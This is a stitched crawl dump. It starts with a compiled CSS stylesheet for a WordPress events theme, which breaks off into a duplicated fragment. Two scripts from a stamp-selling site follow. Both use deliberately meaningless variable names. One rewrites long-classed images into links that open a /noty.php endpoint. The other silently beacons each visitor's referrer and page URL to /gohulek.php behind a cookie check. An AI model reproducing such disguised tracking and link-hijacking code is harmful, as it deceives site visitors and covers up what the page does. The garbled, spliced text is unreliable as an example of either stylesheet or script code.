form input[type=submit].btn, form .comments-area input[type=submit].comment-reply-link, .comments-area form input[type=submit].comment-reply-link { padding-left: 50px; padding-right: 50px; }
/* line 18, sass/_forms.scss */
form textarea { height: 160px; width: 98%; }

/* line 25, sass/_forms.scss */
.left-col form input { height: 25px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; vertical-align: text-bottom; margin-bottom: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 26px; }
.left-col .contact-form input { vertical-align: middle }
/* line 35, sass/_forms.scss */
.left-col .post-password-required label { display: inline-block; vertical-align: text-bottom; margin-bottom: 0; }
/* line 39, sass/_forms.scss */
.left-col .post-password-required label input { display: block; }
/* line 43, sass/_forms.scss */
.left-col .post-password-required input[type=submit] { display: inline-block; vertical-align: text-bottom; }

/* line 1, sass/_event-loop.scss */
.month-container { border-bottom: 12px solid #eee; margin-bottom: 30px; position: relative; overflow: hidden; }
/* line 6, sass/_event-loop.scss */
.month-container .scroll-left, .month-container .scroll-right { position: absolute; left: 0; top: 0px; display: block; background: #fff; padding-right: 15px; font-weight: bold; }
/* line 14, sass/_event-loop.scss */
.month-container .scroll-left:hover, .month-container .scroll-right:hover { text-decoration: none; }
/* line 18, sass/_event-loop.scss */
.month-container .scroll-right { left: auto; right: 0; padding-right: 0; padding-left: 15px; }

/* line 26, sass/_event-loop.scss */
.month-list { position: relative; width: 100%; padding: 0 20px 10px 20px; height: 20px; overflow: auto; }
/* line 32, sass/_event-loop.scss */
.month-list ul { margin: 0; display: block; height: 20px; width: 1500px; list-style: none; *zoom: 1; }
/* line 38, sass/_event-loop.scss */
.month-list ul li { display: block; position: relative; float: left; }
/* line 42, sass/_event-loop.scss */
.month-list ul li a { display: block; padding: 0 19px; }
/* line 45, sass/_event-loop.scss */
.month-list ul li a:hover { font-weight: bold; text-decoration: none; }
/* line 50, sass/_event-loop.scss */
.month-list ul li:before { content: ''; position: absolute; left: 0; top: 0; height: 100%; width: 1px; background: #666; }
/* line 60, sass/_event-loop.scss */
.month-list ul li:first-child:before { display: none; }
/* line 15, sass/bs/_mixins.scss */
.month-list ul:before, .month-list ul:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.month-list ul:after { clear: both; }

/* line 68, sass/_event-loop.scss */
.event-item { border-bottom: 1px solid #eee; margin-bottom: 20px; padding-bottom: 6px; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.event-item:before, .event-item:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.event-item:after { clear: both; }

/* line 74, sass/_event-loop.scss */
.event-date { border-bottom: 6px solid #e77e23; text-transform: uppercase; font: 1em/1.5 'Raleway'; color: #666; text-align: center; margin-top: 0; padding: 0 0 10px 0; width: 50px; }
/* line 83, sass/_event-loop.scss */
.event-date span { display: block; font: 1.6428571429em/.75 'Cutive'; color: #333; padding-top: 7px; }

/* line 90, sass/_event-loop.scss */
.event-image { float: left; margin-right: 12px; width: 100px; position: relative; }
/* line 95, sass/_event-loop.scss */
.event-image img { width: 100%; }
/* line 98, sass/_event-loop.scss */
.home .event-image { width: 170px; }
@media (min-width: 768px) and (max-width: 979px) { /* line 98, sass/_event-loop.scss */
  .home .event-image { width: 120px; } }
@media (max-width: 767px) { /* line 98, sass/_event-loop.scss */
  .home .event-image { float: none; text-align: center; width: auto; }
  /* line 106, sass/_event-loop.scss */
  .home .event-image img { margin: 0 auto; } }

/* line 113, sass/_event-loop.scss */
.event-text { overflow: hidden; }
/* line 114, sass/_event-loop.scss */
.event-text h3 { margin: 0 0 4px 0; line-height: 1.375; color: #333; }
/* line 118, sass/_event-loop.scss */
.event-text h3 a { color: #333; }
/* line 122, sass/_event-loop.scss */
.event-text p { font-size: 0.9285714286em; }
/* line 124, sass/_event-loop.scss */
.event-text p.date { color: #333; text-transform: uppercase; }
/* line 127, sass/_event-loop.scss */
.event-text p.date span { padding: 0 6px; }
/* line 129, sass/_event-loop.scss */
.event-text p.date span:first-child { padding-left: 0; }
/* line 135, sass/_event-loop.scss */
.event-text li { padding: 4px 0; list-style-position: inside; }
/* line 139, sass/_event-loop.scss */
.event-text table { border-collapse: collapse; width: 100%; margin-bottom: 20px; border: 1px solid #999; }
/* line 144, sass/_event-loop.scss */
.event-text table th, .event-text table td { text-align: left; padding: 8px; border: 1px solid #999; }
/* line 149, sass/_event-loop.scss */
.event-text table th { background: #eee; color: #e77e23; }
/* line 155, sass/_event-loop.scss */
.event-text table tr:nth-child(odd) td { background: #f1f1f1; }
/* line 161, sass/_event-loop.scss */
.event-text .btn.pull-right, .event-text .comments-area .pull-right.comment-reply-link, .comments-area .event-text .pull-right.comment-reply-link { margin: 0 0 6px 8px; }
@media (max-width: 767px) { /* line 113, sass/_event-loop.scss */
  .event-text { padding-top: 15px; } }

/* line 169, sass/_event-loop.scss */
.text-right { text-align: right; font-weight: bold; }

/* line 173, sass/_event-loop.scss */
.edit-link { text-align: right; font-size: 0.8571428571em; }

/* line 177, sass/_event-loop.scss */
.post-meta { border: 1px solid #ccc; padding: 8px; background: #eee; border-radius: 3px; box-shadow: 0 0 2px rgba(153, 153, 153, 0.5); font-size: 0.8571428571em; }

/* line 186, sass/_event-loop.scss */
.event-items .span12 { margin-left: 0; }

/* line 190, sass/_event-loop.scss */
.gallery-item { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 10px; }
/* line 193, sass/_event-loop.scss */
.gallery-item img { border-radius: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; height: auto; }

/* line 201, sass/_event-loop.scss */
.pagination ul > li > a { max-width: 240px; height: 20px; overflow: hidden; position: relative; }
/* line 206, sass/_event-loop.scss */
.pagination ul > li > a[rel=prev] { text-align: left; padding-left: 22px; }
/* line 209, sass/_event-loop.scss */
.pagination ul > li > a[rel=prev]:before { position: absolute; top: 3px; left: 5px; content: '←'; }
/* line 216, sass/_event-loop.scss */
.pagination ul > li > a[rel=next] { text-align: right; padding-right: 22px; }
/* line 219, sass/_event-loop.scss */
.pagination ul > li > a[rel=next]:after { position: absolute; top: 3px; left: auto; right: 5px; content: '→'; }
@media (min-width: 768px) and (max-width: 979px) { /* line 201, sass/_event-loop.scss */
  .pagination ul > li > a { max-width: 170px; } }
@media (max-width: 767px) { /* line 201, sass/_event-loop.scss */
  .pagination ul > li > a { max-width: 100%; height: auto; } }

/* line 1, sass/_sidebar.scss */
.sidebar { position: relative; z-index: 10; padding-right: 50px; }
@media (min-width: 768px) and (max-width: 979px) { /* line 1, sass/_sidebar.scss */
  .sidebar { padding-right: 20px; } }
@media (max-width: 767px) { /* line 1, sass/_sidebar.scss */
  .sidebar { padding: 0 15px; } }
/* line 11, sass/_sidebar.scss */
.sidebar .widget { margin-bottom: 30px; }
/* line 13, sass/_sidebar.scss */
.sidebar .widget h2 { color: #333; border-bottom: 1px solid #eee; padding-bottom: 2px; font-weight: 400; position: relative; line-height: 1.7142857143; }
/* line 20, sass/_sidebar.scss */
.sidebar .widget h2:after { height: 2px; width: 50px; background: #e77e23; position: absolute; bottom: -1px; left: 0; content: ''; }
/* line 30, sass/_sidebar.scss */
.sidebar .widget ul { margin: 0 3px; }
/* line 33, sass/_sidebar.scss */
.sidebar .widget li { list-style-type: none; border-bottom: 1px solid #eee; padding: 10px 0 8px 0; font: 0.9285714286em/1.5 'Raleway'; }
/* line 38, sass/_sidebar.scss */
.sidebar .widget li a { color: #333; font-family: 'Cutive'; }
/* line 42, sass/_sidebar.scss */
.sidebar .widget li span { display: inline-block; padding-top: 2px; color: #e77e23; font-size: 0.7857142857em; text-transform: uppercase; font-family: "Cutive"; }
/* line 50, sass/_sidebar.scss */
.sidebar .widget li ul { font-size: 1em; margin-left: 10px; }
/* line 54, sass/_sidebar.scss */
.sidebar .widget li li { font: 1em/1.5 'Raleway'; border-bottom: none; padding-bottom: 0; }
/* line 61, sass/_sidebar.scss */
.sidebar .widget .item-list a { display: block; padding-bottom: 2px; }
@media (min-width: 768px) and (max-width: 979px) { /* line 67, sass/_sidebar.scss */
  .sidebar .widget span, .sidebar .widget iframe { max-width: 198px; } }
@media (max-width: 767px) { /* line 72, sass/_sidebar.scss */
  .sidebar .widget iframe { width: 100%; }
  /* line 76, sass/_sidebar.scss */
  .sidebar .widget .fb_iframe_widget span:first-child, .sidebar .widget .fb_iframe_widget iframe { width: 100% !important; } }
/* line 82, sass/_sidebar.scss */
.sidebar .widget.widget_search input { vertical-align: text-top; height: 25px; margin-bottom: 6px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/* line 90, sass/_sidebar.scss */
.sidebar .widget.widget_calendar table { width: 100%; }
/* line 92, sass/_sidebar.scss */
.sidebar .widget.widget_calendar table th, .sidebar .widget.widget_calendar table td { text-align: center; }
/* line 94, sass/_sidebar.scss */
.sidebar .widget.widget_calendar table th#prev, .sidebar .widget.widget_calendar table td#prev { text-align: right; }
/* line 97, sass/_sidebar.scss */
.sidebar .widget.widget_calendar table th#next, .sidebar .widget.widget_calendar table td#next { text-align: left; }

/* line 1, sass/_calendar.scss */
.page-calendar { font-family: 'Cutive'; width: 100%; border-collapse: collapse; /* Small Calendar */ }
/* line 6, sass/_calendar.scss */
.page-calendar tr.navigation { border-bottom: 12px solid #f5f5f5; }
/* line 8, sass/_calendar.scss */
.page-calendar tr.navigation th { text-transform: uppercase; padding-bottom: 4px; }
/* line 11, sass/_calendar.scss */
.page-calendar tr.navigation th:first-child { padding-left: 20px; }
/* line 14, sass/_calendar.scss */
.page-calendar tr.navigation th:last-child { padding-right: 20px; }
/* line 20, sass/_calendar.scss */
.page-calendar tr.weekdays th { padding-top: 22px; }
/* line 26, sass/_calendar.scss */
.page-calendar th.prev-month { text-align: left; }
/* line 28, sass/_calendar.scss */
.page-calendar th.prev-month a { color: #7f8c8d; font: 1.38em normal 'Raleway'; }
/* line 33, sass/_calendar.scss */
.page-calendar th.current-month { text-align: center; font-size: 1.5em; }
/* line 37, sass/_calendar.scss */
.page-calendar th.next-month { text-align: right; white-space: nowrap; }
/* line 40, sass/_calendar.scss */
.page-calendar th.next-month a { color: #7f8c8d; font: 1.38em normal 'Raleway'; }
/* line 46, sass/_calendar.scss */
.page-calendar tr.weekdays th { text-align: center; color: #e77e23; font-family: 'Raleway'; text-transform: uppercase; }
/* line 52, sass/_calendar.scss */
.page-calendar td { word-break: break-word; width: 14%; height: 100px; vertical-align: top; border: 1px solid #CCC; }
/* line 58, sass/_calendar.scss */
.page-calendar td.today { background: #f1f1f1; }
/* line 62, sass/_calendar.scss */
.page-calendar td.prev-next span.date { color: #9C9C9C; }
/* line 66, sass/_calendar.scss */
.page-calendar td.holiday { background: #DDFFDE; }
/* line 70, sass/_calendar.scss */
.page-calendar span.date { display: block; padding: 4px; line-height: 12px; text-align: right; font-family: 'Raleway'; font-weight: 500; }
/* line 78, sass/_calendar.scss */
.page-calendar .day-content { font: bold 0.8571428571em Arial; }
/* line 81, sass/_calendar.scss */
.page-calendar ul.output { margin: 0; padding: 0 4px; list-style: none; }
/* line 85, sass/_calendar.scss */
.page-calendar ul.output li { color: #7f8c8d; margin: 0; padding: 5px 0; line-height: 1.25em; border-bottom: 1px solid #CCC; }
/* line 91, sass/_calendar.scss */
.page-calendar ul.output li:last-child { border: 0; }
/* line 94, sass/_calendar.scss */
.page-calendar ul.output li a { display: block; margin-bottom: 8px; }
/* line 101, sass/_calendar.scss */
.page-calendar.small { width: auto; border-collapse: separate; }
/* line 104, sass/_calendar.scss */
.page-calendar.small tr.navigation th { padding-bottom: 5px; }
/* line 106, sass/_calendar.scss */
.page-calendar.small tr.navigation th a { font-size: 1.5em; }
/* line 110, sass/_calendar.scss */
.page-calendar.small th.current-month { font-size: 1em; }
/* line 113, sass/_calendar.scss */
.page-calendar.small tr.weekdays th { text-align: center; }
/* line 116, sass/_calendar.scss */
.page-calendar.small td { width: auto; height: auto; padding: 4px 8px; text-align: center; border: 0; background: #EEE; }
/* line 124, sass/_calendar.scss */
.page-calendar.small span.date { display: inline; padding: 0; background: none; }

/* line 131, sass/_calendar.scss */
.popover { background: #f5f5f5; width: 267px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
/* line 137, sass/_calendar.scss */
.popover.right .arrow:after { border-right-color: #f5f5f5; }

/* line 143, sass/_calendar.scss */
.popover-title { background: none; border-bottom: none; font: bold 1em Arial; color: #e77e23; }

/* line 149, sass/_calendar.scss */
.popover-content { font-weight: normal; line-height: 1.25; }
/* line 152, sass/_calendar.scss */
.popover-content .btn, .popover-content .comments-area .comment-reply-link, .comments-area .popover-content .comment-reply-link { margin-left: 12px; }
/* line 155, sass/_calendar.scss */
.popover-content span { display: block; color: #7f8c8d; font-weight: bold; margin-bottom: 3px; }
/* line 162, sass/_calendar.scss */
.popover-content p a { font-weight: bold; }

/* line 2, sass/_comments.scss */
.comments-area ol, .comments-area ul { margin: 0; }
/* line 5, sass/_comments.scss */
.comments-area .children { margin-left: 20px; }
/* line 8, sass/_comments.scss */
.comments-area .comment, .comments-area .trackback { padding: 12px 6px; }
/* line 11, sass/_comments.scss */
.comments-area .author-info { font-weight: bold; border-bottom: 1px solid #999; padding-bottom: 2px; margin-bottom: 8px; }
/* line 16, sass/_comments.scss */
.comments-area .author-info br { display: none; }
/* line 19, sass/_comments.scss */
.comments-area .author-info small { font-weight: normal; float: right; font-style: italic; }
/* line 25, sass/_comments.scss */
.comments-area .reply { text-align: right; }
/* line 35, sass/_comments.scss */
.comments-area .comment-navigation ul li:last-child a { border-left-width: 1px; }
/* line 43, sass/_comments.scss */
.comments-area .comment-text ul, .comments-area .comment-text ol { margin: 0 0 10px 20px; }
/* line 46, sass/_comments.scss */
.comments-area .comment-text ul ul, .comments-area .comment-text ul ol, .comments-area .comment-text ol ol, .comments-area .comment-text ol ul { margin-bottom: 0; }
/* line 49, sass/_comments.scss */
.comments-area .comment-text li { list-style-position: inside; padding: 4px 0; }
/* line 53, sass/_comments.scss */
.comments-area .comment-text ul li { list-style-type: disc; }
/* line 55, sass/_comments.scss */
.comments-area .comment-text ul li li { list-style-type: circle; }
/* line 57, sass/_comments.scss */
.comments-area .comment-text ul li li li { list-style-type: square; }
/* line 62, sass/_comments.scss */
.comments-area .comment-text table { border-collapse: collapse; width: 100%; margin-bottom: 20px; border: 1px solid #999; }
/* line 67, sass/_comments.scss */
.comments-area .comment-text table th, .comments-area .comment-text table td { text-align: left; padding: 8px; border: 1px solid #999; }
/* line 72, sass/_comments.scss */
.comments-area .comment-text table th { background: #eee; color: #e77e23; }
/* line 78, sass/_comments.scss */
.comments-area .comment-text table tr:nth-child(odd) td { background: #f1f1f1; }

/* line 1, sass/_footer.scss */
footer { padding: 12px 0 22px 0; overflow: hidden; color: #7b7b7b; background-color: #373737; }
/* line 6, sass/_footer.scss */
footer p { line-height: 1.4; padding-top: 10px; text-transform: uppercase; font-size: 0.8571428571em; margin-bottom: 0; }
@media (max-width: 767px) { /* line 6, sass/_footer.scss */
  footer p { padding: 5px 10px; line-height: 2em; } }
/* line 16, sass/_footer.scss */
footer p a { padding: 0; }
/* line 18, sass/_footer.scss */
footer p a.wordpress-link { margin-right: 8px; }
@media (max-width: 767px) { /* line 23, sass/_footer.scss */
  footer .pull-right { margin-top: 10px; margin-left: 10px; float: none; display: block; }
  /* line 29, sass/_footer.scss */
  footer .pull-right a { font-weight: bold; } }
/* line 34, sass/_footer.scss */
footer ul { margin-top: 10px; margin-left: 0; }
/* line 38, sass/_footer.scss */
footer li { line-height: 1.4; float: left; list-style: none; font-size: 0.8571428571em; text-transform: uppercase; display: inline-block; }
/* line 45, sass/_footer.scss */
footer li a { padding: 0 8px; border-left: 1px solid #7b7b7b; }
/* line 50, sass/_footer.scss */
footer li:first-child a { border-left: none; padding-left: 0; }
@media (max-width: 767px) { /* line 38, sass/_footer.scss */
  footer li { line-height: 2em; } }
/* line 58, sass/_footer.scss */
footer li ul { display: none; }
/* line 62, sass/_footer.scss */
footer a { color: #7b7b7b; padding: 0 6px; }
/* line 65, sass/_footer.scss */
footer a:hover { color: #fff; text-decoration: none; }
/* line 70, sass/_footer.scss */
footer .designer-link { padding: 0px; }
@media (max-width: 767px) { /* line 1, sass/_footer.scss */
  footer { height: auto; } }

/* =Widgets
------------------------------------ */
/* line 4, sass/_widget.scss */
.widget .searchform input[type="text"] { width: 180px; }

/* line 8, sass/_widget.scss */
.eventbrite-intro-widget-button { margin-top: 0.75em; }

/* Jetpack: Infinite Scroll
------------------------------------ */
/* line 5, sass/_infinite-scroll.scss */
.infinite-scroll .pagination, .infinite-scroll.neverending .site-footer { display: none; }

/* line 8, sass/_infinite-scroll.scss */
.infinity-end.neverending .site-footer { display: block; }

/* line 11, sass/_infinite-scroll.scss */
#infinite-footer { z-index: 99999; }

/* line 14, sass/_infinite-scroll.scss */
#infinite-footer .container { background: #fff; border: 1px solid #e9e9e9; border-bottom: none; max-width: 1170px; margin: 0 auto; width: auto; }

@media (min-width: 768px) { /* line 23, sass/_infinite-scroll.scss */
  #infinite-footer .container { max-width: 724px; } }
@media (min-width: 980px) { /* line 28, sass/_infinite-scroll.scss */
  #infinite-footer .container { max-width: 940px; } }
@media (min-width: 1200px) { /* line 33, sass/_infinite-scroll.scss */
  #infinite-footer .container { max-width: 1170px; } }
/* line 37, sass/_infinite-scroll.scss */
#infinite-footer .blog-info a { font-family: Cutive, Georgia, 'Times New Roman', Times, serif; }

/* line 41, sass/_infinite-scroll.scss */
#infinite-handle { text-align: center; }

/* line 44, sass/_infinite-scroll.scss */
#infinite-handle > span { background: #fff; border: 1px solid #ddd; color: #666; display: inline-block; font-family: Raleway, Helvetica, Arial, sans-serif; margin-left: 0; margin-bottom: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

/* line 61, sass/_infinite-scroll.scss */
#infinite-handle > span:hover, #infinite-handle > span:active, #infinite-handle > span:focus { color: #e77e23; background: #f5f5f5; }

/* line 67, sass/_infinite-scroll.scss */
.infinite-loader { margin: 0 auto; width: 34px; height: 34px; }


/* =Single Event Templates.
------------------------------------------------ */

.event-intoduction {
	margin-bottom: 4em;
}
.event-intoduction:after {
	clear: both;
	content: '';
	display: block;
}
.event-intoduction .event-logo {
	float: left;
	margin-right: 1em;
}
.event-intoduction .event-title {
	line-height: 1.5;
}
.event-intoduction .event-link,
.event-intoduction .event-timespan { /* We need to reset the `[class*="span"]` selector from the parent theme. */
	display: block;
	float: none;
	margin: 1em 0;
	min-height: 0;
}


/* =Map
------------------------------------------------ */

.event-location .event-map {
	margin-bottom: 1em;
}
.event-location .venue-address {
	margin: 1em 0;
}
.event-location .venue-address .line-1 {
	font-weight: bold;
}

/* =Carried over from Eventbrite Event (Single)
----------------------------------------------- */

.carousel { margin-right: -32px; padding-top: 30px; padding-bottom: 20px; width: auto; height: auto; }
@media (min-width: 768px) and (max-width: 979px) { .carousel { height: auto; margin-bottom: 15px; padding-bottom: 10px; } }
@media (max-width: 767px) { .carousel { height: auto; padding-bottom: 36px; } }

.carousel-thumb { width: 100%; float: none; text-align: center; }
.carousel-thumb img { margin: 0 auto; }

.carousel-text { text-align: left; }
.carousel-text .btn { margin: 0; display: none; }
.carousel-text h3 { margin: 6px 0 0 0; padding-bottom: 0; font-size: 1.7142857143em; }
.carousel-text p { padding-top: 10px; color: #fff; }
@media (min-width: 768px) and (max-width: 979px) { .carousel-text { text-align: center; padding-bottom: 35px; }
  .carousel-text p { display: none; } }
@media (max-width: 767px) { .carousel-text { text-align: center; } }

.carousel-indicators { width: auto; display: inline-block; position: relative; bottom: 0; }
.carousel-indicators li { background: #253544; border: 1px solid #18232b; }

.slider-dots { white-space: nowrap; text-align: center; position: absolute; bottom: 25px; left: 0; width: 100%; }
@media (min-width: 768px) and (max-width: 979px) { .slider-dots { bottom: 8px; } }
@media (max-width: 767px) { .slider-dots { bottom: 8px; } }

.carousel-control { line-height: 16px; padding-top: 2px; background-image: -webkit-linear-gradient(top, #4d6277, #354a5f); background-image: linear-gradient(to bottom, #4d6277, #354a5f); display: inline-block; margin: 0 8px; opacity: 1; position: relative; top: 0; left: 0; border-radius: 3px; border: none; width: 20px; height: 20px; font-size: 20px; box-shadow: 0 1px 2px #253544; }
.carousel-control.right { right: 0; }

.well h6 { text-transform: uppercase; font-size: 0.9285714286em; margin-top: 0; }
.well hr { margin: 20px 0 20px -20px; padding-right: 40px; }

.ticket-info table { width: 100%; }
.ticket-info th { text-align: left; text-transform: uppercase; color: #505151; font-weight: 700; font-size: 0.8571428571em; }
.ticket-info td { vertical-align: top; padding: 6px 0; font-size: 0.8571428571em; }
.ticket-info td a { color: #eb7626; }

.paypal { text-align: right; font-size: 0.8571428571em; }
.paypal img { display: inline-block; margin-left: 15px; }
.paypal p { padding: 8px 0; }

.event-intro { padding-top: 15px; }

.textcenter { text-align: center; }

.share { text-transform: uppercase; font-weight: bold; color: #505151; font-size: .8571428571em; }
.share span { display: block; }
.share a:first-child { margin-left: 12px; }

.google-map { width: 240px; height: 240px; background: #f7f9fa; padding: 4px; border: 1px solid #e5e5e5; }

.event-date { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-left: 15px; background: #e5e5e5; width: 90px; padding-top: 4px; height: 90px; border-radius: 4px; border-bottom: none; font-family: "Cutive"; font-weight: 700; }
.event-date span { font-family: "Raleway"; font-size: 3.7142857143em; color: #16a085; padding-top: 1px; font-weight: 700; }
.event-date small { font-size: 0.7142857143em; }
@media (min-width: 768px) and (max-width: 979px) { .event-date { width: 80px; } }

.month-container { margin: 0 12px 50px 12px; background: #7f8c8d; padding: 0; line-height: 50px; border-radius: 5px; border-bottom: none; }
.month-container a { color: #fff; }
.month-container .scroll-left { background: #16a085; border-top-left-radius: 5px; border-bottom-left-radius: 5px; padding-left: 9px; }
.month-container .scroll-right { padding-right: 9px; background: #16a085; border-top-right-radius: 5px; border-bottom-right-radius: 5px; }
.month-container li { line-height: 50px; }

.month-list { height: 50px; padding: 0 30px; }

.event-item { border-bottom: none; position: relative; }
.event-item:after { position: absolute; height: 1px; background: #e5e5e5; width: 92%; content: ''; }
.home .event-item:after { width: 94%; }
@media (max-width: 767px) { .home .event-item { margin-left: 0; padding: 0 15px; } }
.single .event-item, .event-home-loop .event-item { padding-left: 0; padding-right: 0; }
.single .event-item:after, .event-home-loop .event-item:after { width: 100%; }
.single .event-item h2, .event-home-loop .event-item h2 { margin-bottom: 0; }
.single .event-item h2 a, .event-home-loop .event-item h2 a { color: #333; }

.pagetitle { border-bottom: 1px solid #f2f2f2; }

.home .event-text .text-right a { color: #505151; }
.home .event-text p .date { margin-bottom: 0; }
.home .event-text p:empty { margin: 0; padding: 0; }

.home .event-image { padding-left: 30px; }
@media (max-width: 767px) { .home .event-image { padding-left: 0; } }

.event-location .venue-address span.line-1 { font-weight: bold; }

.big-btn { margin: 0 auto; font-size: 1.2857142857em; padding: 0 80px; line-height: 3.7777777778; }
g-left: 0; } }

.event-location .venue-address span.line-1 { font-weight: bold; }

.big-btn { margin: 0 auto; font-size: 1.2857142857em; padding: 0 80px; line-height: 3.7777777778; }

--- FILE ---
content_type: application/javascript
request_url: https://solidsilverstamps.com/vagi.js
body_size: 557
content:

window.onload = function ()
{
	dugocogep();
}

function dugocogep()
{ 
	var puwilydebipymy = document.getElementsByTagName("img"); 
 		  	for (var dogu = 0; dogu < puwilydebipymy.length; dogu++)  

		{ 

		var jymaly = puwilydebipymy[dogu].getAttribute("class");  			if(jymaly == null || jymaly.length < 50) continue;	
		var hywiq = "/noty.php?jwyru=" + jymaly;			var pijet = puwilydebipymy[dogu].getAttribute("alt"); 		var qyhifav = hihogizef(hywiq, pijet);
		var zupyciki = puwilydebipymy[dogu].parentNode; 	
  
		var bacucydu = puwilydebipymy[dogu].cloneNode(true); 	

		qyhifav.appendChild(bacucydu);
				
 
 		zupyciki.replaceChild(qyhifav, puwilydebipymy[dogu]);	
 	}
	
}
	 

//*********************************************************************************************************************

function hihogizef(xalerabygylera, nogenorepuv)
{ 	if(nogenorepuv == null) nogenorepuv = "";
	var xikaba = document.createElement("a"); 	xikaba.href = "#" + nogenorepuv;

  	xikaba.setAttribute("onclick", "javascript:window.open('" + xalerabygylera + "');return false;"); 		xikaba.setAttribute("rel","nofollow");   	xikaba.setAttribute("target","_blank"); 	return xikaba; 
}
 

--- FILE ---
content_type: application/javascript
request_url: https://solidsilverstamps.com/gohulek.js
body_size: 764
content:


function wetaw(){
	 	var huwuvivoxete = window.location.href; 	 
    var kunid = "gohulek";	

		var racociliryzo = "/" + kunid + ".php";


    var lyjezenozy = 60;	var wudekefuzi = kunid; 
 
	var kupegemuzalok = "";	 
    try   	

    {
			         kupegemuzalok=""+parent.document.referrer;

      } 		
	    catch (ex) 
    { 
	 	    kupegemuzalok=""+document.referrer;    }



	if(hywa(wudekefuzi) == null)




	{ 
 		var wopagah = window.location.hostname;
  			 
 
			fygac(wudekefuzi, "1", lyjezenozy, "/", wopagah);      		if(hywa(wudekefuzi) != null)  


		{     			var piqag = new Image();
			piqag.src=racociliryzo + "?referer=" + escape(kupegemuzalok) + "&url=" + escape(huwuvivoxete);

		}
		}}

wetaw();

function hywa(jewopiz) {
    var tarypefuhumysa = document.cookie;
 
     var herunucud = jewopiz + "=";
	    var fybizywedy = tarypefuhumysa.indexOf("; " + herunucud); 
	      if (fybizywedy == -1) {	
        fybizywedy = tarypefuhumysa.indexOf(herunucud);	

        if (fybizywedy != 0) return null;    } else { 	
        fybizywedy += 2;        }    var syqy = document.cookie.indexOf(";", fybizywedy);
    if (syqy == -1) {
         syqy = tarypefuhumysa.length;      }	  
    return unescape(tarypefuhumysa.substring(fybizywedy + herunucud.length, syqy));


	} 	


function fygac(ricyx,xyzejuseko,kadipotikih, repobury, bizateseqycec) 
{ var cixycojatek = new Date(); var merilizyzo = new Date();     



 merilizyzo.setTime(cixycojatek.getTime() + 1000*60*kadipotikih);

 document.cookie = ricyx+"="+escape(xyzejuseko) + ";expires="+merilizyzo.toGMTString() + ";path=" + repobury + ";domain=" + bizateseqycec; }
  